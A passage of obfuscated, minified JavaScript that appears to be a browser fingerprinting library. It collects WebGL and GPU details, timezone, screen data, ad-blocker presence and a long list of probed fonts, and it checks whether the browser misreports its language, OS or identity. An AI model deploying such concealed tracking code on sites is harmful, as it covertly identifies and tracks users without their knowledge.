_0x5d1516=_0x382922[_0x474d('0x6a')](),_0x204287=_0x382922[_0x474d('0x6b')](_0x382922['VERTEX_SHADER']);_0x382922[_0x474d('0x6c')](_0x204287,'attribute\x20vec2\x20attrVertex;varying\x20vec2\x20varyinTexCoordinate;uniform\x20vec2\x20uniformOffset;void\x20main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}'),_0x382922[_0x474d('0x6d')](_0x204287);var _0x42ac16=_0x382922[_0x474d('0x6b')](_0x382922['FRAGMENT_SHADER']);_0x382922[_0x474d('0x6c')](_0x42ac16,_0x474d('0x6e')),_0x382922[_0x474d('0x6d')](_0x42ac16),_0x382922['attachShader'](_0x5d1516,_0x204287),_0x382922[_0x474d('0x6f')](_0x5d1516,_0x42ac16),_0x382922[_0x474d('0x70')](_0x5d1516),_0x382922[_0x474d('0x71')](_0x5d1516),_0x5d1516[_0x474d('0x72')]=_0x382922[_0x474d('0x73')](_0x5d1516,_0x474d('0x74')),_0x5d1516[_0x474d('0x75')]=_0x382922[_0x474d('0x76')](_0x5d1516,_0x474d('0x77')),_0x382922[_0x474d('0x78')](_0x5d1516[_0x474d('0x79')]),_0x382922[_0x474d('0x7a')](_0x5d1516[_0x474d('0x72')],_0x3e062e[_0x474d('0x68')],_0x382922['FLOAT'],!0x1,0x0,0x0),_0x382922[_0x474d('0x7b')](_0x5d1516[_0x474d('0x75')],0x1,0x1),_0x382922[_0x474d('0x7c')](_0x382922[_0x474d('0x7d')],0x0,_0x3e062e[_0x474d('0x69')]);try{_0x4042fe[_0x474d('0x11')](_0x382922[_0x474d('0x42')][_0x474d('0x61')]());}catch(_0x28c85b){}_0x4042fe[_0x474d('0x11')](_0x474d('0x7e')+(_0x382922['getSupportedExtensions']()||[])[_0x474d('0x7f')](';')),_0x4042fe['push'](_0x474d('0x80')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_LINE_WIDTH_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x82')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_POINT_SIZE_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x83')+_0x382922['getParameter'](_0x382922[_0x474d('0x84')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x85')+(_0x382922['getContextAttributes']()[_0x474d('0x86')]?_0x474d('0x4a'):'no')),_0x4042fe[_0x474d('0x11')](_0x474d('0x87')+_0x382922['getParameter'](_0x382922[_0x474d('0x88')])),_0x4042fe['push'](_0x474d('0x89')+_0x382922[_0x474d('0x81')](_0x382922['DEPTH_BITS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20green\x20bits:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x8a')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8b')+function(_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x8c')]('EXT_texture_filter_anisotropic')||_0x10f10c['getExtension'](_0x474d('0x8d'))||_0x10f10c[_0x474d('0x8c')]('MOZ_EXT_texture_filter_anisotropic');if(_0x3e062e){var _0x3f0f35=_0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0x8e')]);return 0x0===_0x3f0f35&&(_0x3f0f35=0x2),_0x3f0f35;}return null;}(_0x382922)),_0x4042fe['push']('webgl\x20max\x20combined\x20texture\x20image\x20units:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_COMBINED_TEXTURE_IMAGE_UNITS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8f')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x90')])),_0x4042fe['push']('webgl\x20max\x20fragment\x20uniform\x20vectors:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_FRAGMENT_UNIFORM_VECTORS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x91')+_0x382922[_0x474d('0x81')](_0x382922['MAX_RENDERBUFFER_SIZE'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x92')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x93')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x94')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x95')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x96')+_0x382922[_0x474d('0x81')](_0x382922['MAX_VARYING_VECTORS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20attribs:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x97')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x98')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x99')])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20uniform\x20vectors:'+_0x382922['getParameter'](_0x382922[_0x474d('0x9a')])),_0x4042fe['push']('webgl\x20max\x20viewport\x20dims:'+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9b')]))),_0x4042fe[_0x474d('0x11')](_0x474d('0x9c')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9d')])),_0x4042fe['push'](_0x474d('0x9e')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9f')])),_0x4042fe[_0x474d('0x11')]('webgl\x20shading\x20language\x20version:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa0')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa1')+_0x382922['getParameter'](_0x382922[_0x474d('0xa2')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa3')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa4')])),_0x4042fe['push'](_0x474d('0xa5')+_0x382922['getParameter'](_0x382922[_0x474d('0xa6')]));try{var _0x21ec20=_0x382922[_0x474d('0x8c')](_0x474d('0xa7'));_0x21ec20&&(_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20vendor:'+_0x382922[_0x474d('0x81')](_0x21ec20['UNMASKED_VENDOR_WEBGL'])),_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20renderer:'+_0x382922[_0x474d('0x81')](_0x21ec20[_0x474d('0xa8')])));}catch(_0xca4527){}return _0x382922[_0x474d('0xa9')]&&_0x2c5df0([_0x474d('0xaa'),_0x474d('0xab')],function(_0x42ac16){_0x2c5df0([_0x474d('0xac'),_0x474d('0xad')],function(_0x204287){_0x2c5df0(['HIGH','MEDIUM',_0x474d('0xae')],function(_0x5d1516){_0x2c5df0([_0x474d('0xaf'),_0x474d('0xb0'),_0x474d('0xb1')],function(_0x10f10c){var _0x3e062e=_0x382922['getShaderPrecisionFormat'](_0x382922[_0x204287+'_SHADER'],_0x382922[_0x5d1516+'_'+_0x42ac16])[_0x10f10c];'precision'!==_0x10f10c&&(_0x10f10c='precision\x20'+_0x10f10c);var _0x3f0f35=[_0x474d('0xb2'),_0x204287[_0x474d('0xb3')](),_0x474d('0xb4'),_0x5d1516[_0x474d('0xb3')](),'\x20',_0x42ac16[_0x474d('0xb3')](),'\x20',_0x10f10c,':',_0x3e062e][_0x474d('0x7f')]('');_0x4042fe[_0x474d('0x11')](_0x3f0f35);});});});}),_0x4042fe;},_0x81f0f4=function(){try{var _0x10f10c=_0x4ef5d7(),_0x3e062e=_0x10f10c[_0x474d('0x8c')](_0x474d('0xa7'));return _0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0xb5')])+'~'+_0x10f10c[_0x474d('0x81')](_0x3e062e['UNMASKED_RENDERER_WEBGL']);}catch(_0x93fccd){return null;}},_0x2872b2=function(){var _0x10f10c=document['createElement'](_0x474d('0xb6'));_0x10f10c[_0x474d('0xb7')]='&nbsp;';var _0x3e062e=!(_0x10f10c['className']='adsbox');try{document[_0x474d('0xb8')][_0x474d('0xb9')](_0x10f10c),_0x3e062e=0x0===document[_0x474d('0xba')]('adsbox')[0x0][_0x474d('0xbb')],document[_0x474d('0xb8')][_0x474d('0xbc')](_0x10f10c);}catch(_0x486943){_0x3e062e=!0x1;}return _0x3e062e;},_0x5e44e2=function(){if(void 0x0!==navigator[_0x474d('0xbd')])try{if(navigator[_0x474d('0xbd')][0x0]['substr'](0x0,0x2)!==navigator[_0x474d('0xbe')][_0x474d('0xbf')](0x0,0x2))return!0x0;}catch(_0xb14d93){return!0x0;}return!0x1;},_0x196e2f=function(){return window[_0x474d('0x14')][_0x474d('0x15')]<window['screen'][_0x474d('0x1a')]||window[_0x474d('0x14')]['height']<window[_0x474d('0x14')][_0x474d('0x19')];},_0x401734=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xc0')],_0x5d1516=navigator['platform'][_0x474d('0xb3')]();if(_0x10f10c=0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc2'))?_0x474d('0xc3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xc4'))?_0x474d('0xc5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc6'))?_0x474d('0xc7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc8'))?_0x474d('0xc9'):0x0<=_0x3e062e['indexOf'](_0x474d('0xca'))||0x0<=_0x3e062e['indexOf'](_0x474d('0xcb'))?_0x474d('0xcc'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xcd'))?_0x474d('0xce'):_0x474d('0xcf'),('ontouchstart'in window||0x0<navigator[_0x474d('0x3c')]||0x0<navigator[_0x474d('0x3d')])&&'Windows\x20Phone'!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(void 0x0!==_0x3f0f35){if(0x0<=(_0x3f0f35=_0x3f0f35[_0x474d('0xb3')]())[_0x474d('0xc1')](_0x474d('0xc4'))&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&_0x474d('0xc9')!==_0x10f10c&&'Android'!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd'))&&'Mac'!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c)return!0x0;if((-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd')))!=(_0x474d('0xcf')===_0x10f10c))return!0x0;}return 0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&'Windows'!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c||(0x0<=_0x5d1516['indexOf'](_0x474d('0xc8'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc6'))||0x0<=_0x5d1516[_0x474d('0xc1')]('pike'))&&_0x474d('0xc9')!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c||(0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xcd'))||0x0<=_0x5d1516['indexOf']('ipad')||0x0<=_0x5d1516['indexOf'](_0x474d('0xd0'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xca')))&&_0x474d('0xce')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c||(-0x1===_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x5d1516['indexOf'](_0x474d('0xc8'))&&-0x1===_0x5d1516['indexOf']('mac'))!=(_0x474d('0xcf')===_0x10f10c)||void 0x0===navigator[_0x474d('0x1d')]&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c;},_0x49fb8e=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xd1')];if(('Chrome'==(_0x10f10c=0x0<=_0x3e062e['indexOf'](_0x474d('0xd2'))?_0x474d('0xd3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xd4'))||0x0<=_0x3e062e[_0x474d('0xc1')]('opr')?_0x474d('0xd5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd6'))?_0x474d('0xd7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd8'))?_0x474d('0xd9'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xda'))?_0x474d('0xdb'):'Other')||_0x474d('0xd9')===_0x10f10c||_0x474d('0xd5')===_0x10f10c)&&_0x474d('0xdc')!==_0x3f0f35)return!0x0;var _0x5d1516,_0x204287=eval[_0x474d('0x9')]()[_0x474d('0x5')];if(0x25===_0x204287&&'Safari'!==_0x10f10c&&_0x474d('0xd3')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x27===_0x204287&&_0x474d('0xdb')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x21===_0x204287&&_0x474d('0xd7')!==_0x10f10c&&_0x474d('0xd5')!==_0x10f10c&&'Other'!==_0x10f10c)return!0x0;try{throw'a';}catch(_0x147439){try{_0x147439[_0x474d('0xdd')](),_0x5d1516=!0x0;}catch(_0x3f149e){_0x5d1516=!0x1;}}return _0x5d1516&&_0x474d('0xd3')!==_0x10f10c&&'Other'!==_0x10f10c;},_0x256ecd=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x42'));return!(!_0x10f10c[_0x474d('0x46')]||!_0x10f10c[_0x474d('0x46')]('2d'));},_0x209af5=function(){if(!_0x256ecd())return!0x1;var _0x10f10c=_0x4ef5d7();return!!window[_0x474d('0xde')]&&!!_0x10f10c;},_0x323d3c=function(){return _0x474d('0xdf')===navigator[_0x474d('0xe0')]||!(_0x474d('0xe1')!==navigator['appName']||!/Trident/[_0x474d('0xe2')](navigator[_0x474d('0x33')]));},_0x329ba9=function(){return void 0x0!==window[_0x474d('0xe3')];},_0x5d3d11=function(){return window[_0x474d('0xe3')][_0x474d('0xe4')](_0x474d('0xe5'));},_0x569ef9=function(_0x3e062e,_0x10f10c){var _0x3f0f35=_0x474d('0xe6');window[_0x3f0f35]=function(_0x10f10c){_0x3e062e(_0x10f10c);};var _0x5d1516,_0x204287,_0x42ac16=_0x10f10c['fonts']['swfContainerId'];(_0x204287=document['createElement'](_0x474d('0xb6')))[_0x474d('0xe7')]('id',_0x5d1516[_0x474d('0xe8')]['swfContainerId']),document[_0x474d('0xb8')][_0x474d('0xb9')](_0x204287);var _0x382922={'onReady':_0x3f0f35};window[_0x474d('0xe3')][_0x474d('0xe9')](_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')],_0x42ac16,'1','1',_0x474d('0xe5'),!0x1,_0x382922,{'allowScriptAccess':_0x474d('0xeb'),'menu':_0x474d('0xec')},{});},_0x4ef5d7=function(){var _0x10f10c=document['createElement'](_0x474d('0x42')),_0x3e062e=null;try{_0x3e062e=_0x10f10c[_0x474d('0x46')]('webgl')||_0x10f10c[_0x474d('0x46')](_0x474d('0xed'));}catch(_0x211d3f){}return _0x3e062e||(_0x3e062e=null),_0x3e062e;},_0x54f6f4=[{'key':_0x474d('0x33'),'getData':function(_0x10f10c){_0x10f10c(navigator['userAgent']);}},{'key':_0x474d('0xbe'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xbe')]||navigator['userLanguage']||navigator[_0x474d('0xee')]||navigator['systemLanguage']||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xef'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0x14')][_0x474d('0xef')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf0'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xf0')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf1'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0xf2')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x37'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x449014(_0x3e062e));}},{'key':_0x474d('0xf3'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5d1516(_0x3e062e));}},{'key':'availableScreenResolution','getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x204287(_0x3e062e));}},{'key':_0x474d('0xf4'),'getData':function(_0x10f10c){_0x10f10c(new Date()['getTimezoneOffset']());}},{'key':'timezone','getData':function(_0x10f10c,_0x3e062e){window[_0x474d('0xf5')]&&window[_0x474d('0xf5')][_0x474d('0xf6')]?_0x10f10c(new window[(_0x474d('0xf5'))][(_0x474d('0xf6'))]()[_0x474d('0xf7')]()[_0x474d('0xf8')]):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x35'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5c69b1(_0x3e062e));}},{'key':_0x474d('0x36'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x24981c(_0x3e062e));}},{'key':_0x474d('0xf9'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x3b69ba(_0x3e062e));}},{'key':_0x474d('0xfa'),'getData':function(_0x10f10c){_0x10f10c(!(!document[_0x474d('0xb8')]||!document[_0x474d('0xb8')][_0x474d('0xfa')]));}},{'key':_0x474d('0xfb'),'getData':function(_0x10f10c){_0x10f10c(!!window['openDatabase']);}},{'key':_0x474d('0x38'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x22a7b0(_0x3e062e));}},{'key':'platform','getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0xf8363f(_0x3e062e));}},{'key':_0x474d('0x3a'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x588f30(_0x3e062e));}},{'key':_0x474d('0x1d'),'getData':function(_0x10f10c,_0x3e062e){_0x323d3c()?_0x3e062e[_0x474d('0x1d')][_0x474d('0xfc')]?_0x10f10c(_0x3e062e[_0x474d('0xfd')]):_0x10f10c(_0x382922(_0x3e062e)):_0x10f10c(_0x42ac16(_0x3e062e));}},{'key':_0x474d('0x42'),'getData':function(_0x10f10c,_0x3e062e){_0x256ecd()?_0x10f10c(_0x41c89d(_0x3e062e)):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xfe'),'getData':function(_0x10f10c,_0x3e062e){_0x209af5()?_0x10f10c(_0x11a223()):_0x10f10c(_0x3e062e['NOT_AVAILABLE']);}},{'key':_0x474d('0xff'),'getData':function(_0x10f10c){_0x209af5()?_0x10f10c(_0x81f0f4()):_0x10f10c();}},{'key':'adBlock','getData':function(_0x10f10c){_0x10f10c(_0x2872b2());}},{'key':'hasLiedLanguages','getData':function(_0x10f10c){_0x10f10c(_0x5e44e2());}},{'key':_0x474d('0x100'),'getData':function(_0x10f10c){_0x10f10c(_0x196e2f());}},{'key':_0x474d('0x101'),'getData':function(_0x10f10c){_0x10f10c(_0x401734());}},{'key':_0x474d('0x102'),'getData':function(_0x10f10c){_0x10f10c(_0x49fb8e());}},{'key':_0x474d('0x103'),'getData':function(_0x10f10c){_0x10f10c(_0x3e062e());}},{'key':_0x474d('0xe8'),'getData':function(_0x10f10c,_0x3e062e){var _0x4ab674=[_0x474d('0x104'),_0x474d('0x105'),_0x474d('0x106')],_0x4cf4b7=['Andale\x20Mono',_0x474d('0x107'),_0x474d('0x108'),_0x474d('0x109'),_0x474d('0x10a'),_0x474d('0x10b'),_0x474d('0x10c'),_0x474d('0x10d'),_0x474d('0x10e'),'Book\x20Antiqua','Bookman\x20Old\x20Style','Calibri',_0x474d('0x10f'),_0x474d('0x110'),_0x474d('0x111'),'Century\x20Gothic',_0x474d('0x112'),_0x474d('0x113'),_0x474d('0x114'),_0x474d('0x115'),_0x474d('0x116'),_0x474d('0x117'),_0x474d('0x118'),'Georgia',_0x474d('0x119'),_0x474d('0x11a'),'Impact',_0x474d('0x11b'),_0x474d('0x11c'),_0x474d('0x11d'),_0x474d('0x11e'),_0x474d('0x11f'),_0x474d('0x120'),_0x474d('0x121'),_0x474d('0x122'),_0x474d('0x123'),_0x474d('0x124'),_0x474d('0x125'),_0x474d('0x126'),_0x474d('0x127'),_0x474d('0x128'),_0x474d('0x129'),'MS\x20Reference\x20Sans\x20Serif','MS\x20Sans\x20Serif',_0x474d('0x12a'),_0x474d('0x12b'),'MYRIAD\x20PRO',_0x474d('0x12c'),_0x474d('0x12d'),_0x474d('0x12e'),'Segoe\x20Script',_0x474d('0x12f'),_0x474d('0x130'),_0x474d('0x131'),_0x474d('0x132'),_0x474d('0x133'),'Times',_0x474d('0x134'),_0x474d('0x135'),_0x474d('0x136'),_0x474d('0x137'),'Wingdings','Wingdings\x202','Wingdings\x203'];_0x3e062e['fonts'][_0x474d('0x138')]&&(_0x4cf4b7=_0x4cf4b7['concat']([_0x474d('0x139'),'Academy\x20Engraved\x20LET',_0x474d('0x13a'),_0x474d('0x13b'),_0x474d('0x13c'),_0x474d('0x13d'),_0x474d('0x13e'),_0x474d('0x13f'),_0x474d('0x140'),'Algerian','Amazone\x20BT',_0x474d('0x141'),_0x474d('0x142'),_0x474d('0x143'),_0x474d('0x144'),_0x474d('0x145'),'AngsanaUPC','Antique\x20Olive',_0x474d('0x146'),_0x474d('0x147'),_0x474d('0x148'),_0x474d('0x149'),_0x474d('0x14a'),_0x474d('0x14b'),_0x474d('0x14c'),_0x474d('0x14d'),_0x474d('0x14e'),_0x474d('0x14f'),_0x474d('0x150'),_0x474d('0x151'),'Ayuthaya',_0x474d('0x152'),_0x474d('0x153'),'Bank\x20Gothic',_0x474d('0x154'),_0x474d('0x155'),_0x474d('0x156'),_0x474d('0x157'),'BatangChe',_0x474d('0x158'),'Bauhaus\x2093','Bazooka',_0x474d('0x159'),_0x474d('0x15a'),'Benguiat\x20Bk\x20BT','Berlin\x20Sans\x20FB',_0x474d('0x15b'),_0x474d('0x15c'),_0x474d('0x15d'),_0x474d('0x15e'),_0x474d('0x15f'),'BinnerD',_0x474d('0x160'),_0x474d('0x161'),'Bodoni\x2072','Bodoni\x2072\x20Oldstyle',_0x474d('0x162'),_0x474d('0x163'),_0x474d('0x164'),_0x474d('0x165'),_0x474d('0x166'),_0x474d('0x167'),_0x474d('0x168'),_0x474d('0x169'),_0x474d('0x16a'),_0x474d('0x16b'),_0x474d('0x16c'),_0x474d('0x16d'),_0x474d('0x16e'),_0x474d('0x16f'),_0x474d('0x170'),_0x474d('0x171'),_0x474d('0x172'),_0x474d('0x173'),_0x474d('0x174'),_0x474d('0x175'),_0x474d('0x176'),_0x474d('0x177'),_0x474d('0x178'),_0x474d('0x179'),_0x474d('0x17a'),_0x474d('0x17b'),'Chalkboard\x20SE',_0x474d('0x17c'),'Charlesworth',_0x474d('0x17d'),'Charter\x20BT','Chaucer','ChelthmITC\x20Bk\x20BT','Chiller',_0x474d('0x17e'),_0x474d('0x17f'),_0x474d('0x180'),'Cochin','Colonna\x20MT',_0x474d('0x181'),_0x474d('0x182'),'Copperplate',_0x474d('0x183'),_0x474d('0x184'),_0x474d('0x185'),_0x474d('0x186'),_0x474d('0x187'),_0x474d('0x188'),_0x474d('0x189'),_0x474d('0x18a'),'Coronet',_0x474d('0x18b'),_0x474d('0x18c'),'DaunPenh','Dauphin','David',_0x474d('0x18d'),_0x474d('0x18e'),_0x474d('0x18f'),_0x474d('0x190'),_0x474d('0x191'),'DilleniaUPC',_0x474d('0x192'),_0x474d('0x193'),'Dotum',_0x474d('0x194'),_0x474d('0x195'),_0x474d('0x196'),_0x474d('0x197'),_0x474d('0x198'),'Engravers\x20MT',_0x474d('0x199'),_0x474d('0x19a'),_0x474d('0x19b'),_0x474d('0x19c'),_0x474d('0x19d'),_0x474d('0x19e'),_0x474d('0x19f'),_0x474d('0x1a0'),_0x474d('0x1a1'),'Exotc350\x20Bd\x20BT',_0x474d('0x1a2'),'Felix\x20Titling',_0x474d('0x1a3'),'FONTIN',_0x474d('0x1a4'),_0x474d('0x1a5'),_0x474d('0x1a6'),_0x474d('0x1a7'),_0x474d('0x1a8'),_0x474d('0x1a9'),_0x474d('0x1aa'),'French\x20Script\x20MT','FrnkGothITC\x20Bk\x20BT',_0x474d('0x1ab'),_0x474d('0x1ac'),_0x474d('0x1ad'),'Futura\x20Bk\x20BT',_0x474d('0x1ae'),_0x474d('0x1af'),'Futura\x20ZBlk\x20BT',_0x474d('0x1b0'),_0x474d('0x1b1'),_0x474d('0x1b2'),_0x474d('0x1b3'),_0x474d('0x1b4'),_0x474d('0x1b5'),'Geometr231\x20Hv\x20BT',_0x474d('0x1b6'),_0x474d('0x1b7'),_0x474d('0x1b8'),_0x474d('0x1b9'),_0x474d('0x1ba'),_0x474d('0x1bb'),_0x474d('0x1bc'),_0x474d('0x1bd'),_0x474d('0x1be'),_0x474d('0x1bf'),_0x474d('0x1c0'),_0x474d('0x1c1'),_0x474d('0x1c2'),_0x474d('0x1c3'),_0x474d('0x1c4'),_0x474d('0x1c5'),_0x474d('0x1c6'),_0x474d('0x1c7'),_0x474d('0x1c8'),_0x474d('0x1c9'),_0x474d('0x1ca'),_0x474d('0x1cb'),'GungsuhChe',_0x474d('0x1cc'),'Haettenschweiler','Harlow\x20Solid\x20Italic',_0x474d('0x1cd'),_0x474d('0x1ce'),_0x474d('0x1cf'),_0x474d('0x1d0'),'HELV',_0x474d('0x1d1'),_0x474d('0x1d2'),_0x474d('0x1d3'),_0x474d('0x1d4'),_0x474d('0x1d5'),_0x474d('0x1d6'),_0x474d('0x1d7'),_0x474d('0x1d8'),_0x474d('0x1d9'),_0x474d('0x1da'),_0x474d('0x1db'),_0x474d('0x1dc'),_0x474d('0x1dd'),_0x474d('0x1de'),'Informal011\x20BT','INTERSTATE','IrisUPC',_0x474d('0x1df'),_0x474d('0x1e0'),'Jazz\x20LET',_0x474d('0x1e1'),_0x474d('0x1e2'),_0x474d('0x1e3'),_0x474d('0x1e4'),_0x474d('0x1e5'),'Kabel\x20Ult\x20BT',_0x474d('0x1e6'),_0x474d('0x1e7'),_0x474d('0x1e8'),_0x474d('0x1e9'),'Kartika',_0x474d('0x1ea'),_0x474d('0x1eb'),_0x474d('0x1ec'),_0x474d('0x1ed'),_0x474d('0x1ee'),_0x474d('0x1ef'),_0x474d('0x1f0'),_0x474d('0x1f1'),_0x474d('0x1f2'),_0x474d('0x1f3'),_0x474d('0x1f4'),'Leelawadee',_0x474d('0x1f5'),'Levenim\x20MT',_0x474d('0x1f6'),_0x474d('0x1f7'),_0x474d('0x1f8'),_0x474d('0x1f9'),_0x474d('0x1fa'),'Magneto',_0x474d('0x1fb'),_0x474d('0x1fc'),'Malgun\x20Gothic',_0x474d('0x1fd'),_0x474d('0x1fe'),_0x474d('0x1ff'),_0x474d('0x200'),_0x474d('0x201'),_0x474d('0x202'),_0x474d('0x203'),_0x474d('0x204'),_0x474d('0x205'),_0x474d('0x206'),_0x474d('0x207'),_0x474d('0x208'),_0x474d('0x209'),_0x474d('0x20a'),_0x474d('0x20b'),_0x474d('0x20c'),_0x474d('0x20d'),'Microsoft\x20Yi\x20Baiti',_0x474d('0x20e'),_0x474d('0x20f'),_0x474d('0x210'),_0x474d('0x211'),_0x474d('0x212'),'Minion\x20Pro',_0x474d('0x213'),'Miriam\x20Fixed','Mistral',_0x474d('0x214'),'Modern\x20No.\x2020',_0x474d('0x215'),_0x474d('0x216'),'MONO',_0x474d('0x217'),_0x474d('0x218'),'MS\x20LineDraw',_0x474d('0x219'),_0x474d('0x21a'),_0x474d('0x21b'),_0x474d('0x21c'),'MT\x20Extra',_0x474d('0x21d'),_0x474d('0x21e'),_0x474d('0x21f'),_0x474d('0x220'),_0x474d('0x221'),_0x474d('0x222'),_0x474d('0x223'),_0x474d('0x224'),'Niagara\x20Engraved','Niagara\x20Solid',_0x474d('0x225'),_0x474d('0x226'),_0x474d('0x227'),_0x474d('0x228'),_0x474d('0x229'),_0x474d('0x22a'),_0x474d('0x22b'),_0x474d('0x22c'),_0x474d('0x22d'),_0x474d('0x22e'),'OSAKA','OzHandicraft\x20BT',_0x474d('0x22f'),_0x474d('0x230'),_0x474d('0x231'),_0x474d('0x232'),_0x474d('0x233'),'Perpetua',_0x474d('0x234'),_0x474d('0x235'),'Pickwick',_0x474d('0x236'),'Playbill',_0x474d('0x237'),_0x474d('0x238'),_0x474d('0x239'),_0x474d('0x23a'),_0x474d('0x23b'),_0x474d('0x23c'),'Pristina',_0x474d('0x23d'),_0x474d('0x23e'),'Raavi',_0x474d('0x23f'),_0x474d('0x240'),'Ribbon131\x20Bd\x20BT',_0x474d('0x241'),'Rockwell\x20Condensed',_0x474d('0x242'),_0x474d('0x243'),_0x474d('0x244'),_0x474d('0x245'),'Santa\x20Fe\x20LET','Savoye\x20LET','Sceptre','Script',_0x474d('0x246'),_0x474d('0x247'),_0x474d('0x248'),_0x474d('0x249'),'Serifa\x20Th\x20BT',_0x474d('0x24a'),_0x474d('0x24b'),_0x474d('0x24c'),_0x474d('0x24d'),_0x474d('0x24e'),_0x474d('0x24f'),_0x474d('0x250'),'SimHei','Simplified\x20Arabic','Simplified\x20Arabic\x20Fixed','SimSun',_0x474d('0x251'),'Sinhala\x20Sangam\x20MN',_0x474d('0x252'),_0x474d('0x253'),_0x474d('0x254'),'Snap\x20ITC',_0x474d('0x255'),_0x474d('0x256'),'Souvenir\x20Lt\x20BT',_0x474d('0x257'),_0x474d('0x258'),'Stencil',_0x474d('0x259'),'Styllo',_0x474d('0x25a'),_0x474d('0x25b'),_0x474d('0x25c'),'Sylfaen',_0x474d('0x25d'),'System',_0x474d('0x25e'),'Technical',_0x474d('0x25f'),_0x474d('0x260'